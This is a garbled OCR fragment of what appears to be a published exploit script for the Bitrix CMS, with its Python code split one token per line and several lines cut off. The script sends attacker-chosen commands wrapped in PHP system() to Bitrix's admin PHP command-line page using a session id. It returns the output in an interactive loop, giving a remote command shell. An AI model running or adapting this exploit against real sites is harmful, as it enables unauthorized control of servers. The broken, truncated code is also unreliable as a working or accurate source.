
# print(r.text)
def
cmdline
(
cmd
,
sessionid
)
:
	cmdline 
=
{
'query'
:
"system('"
+
cmd
+
"');"
,
'result_as_tex
	usercmd 
=
s
.
post
(
url
+
"bitrix/admin/php_command_line.ph
lang=en&sessid="
+
sessionid
,
=
 user_agent
,
 data 
=
 cmdline
)
	soup 
=
BeautifulSoup
(
usercmd
.
content
,
'html.parser'
)
	cmd 
=
 soup
.
find
(
'p'
)
.
getText
(
)
print
(
cmd
.
rstrip
(
)
)
login
(
)
sessionid 
=
 getsessionid
(
)
while
 inputcmd 
!=
"exit"
:
		cmdline
(
inputcmd
,
sessionid
)
		inputcmd 
=
input
(
">>"
)
Tags:
Advisory/Source: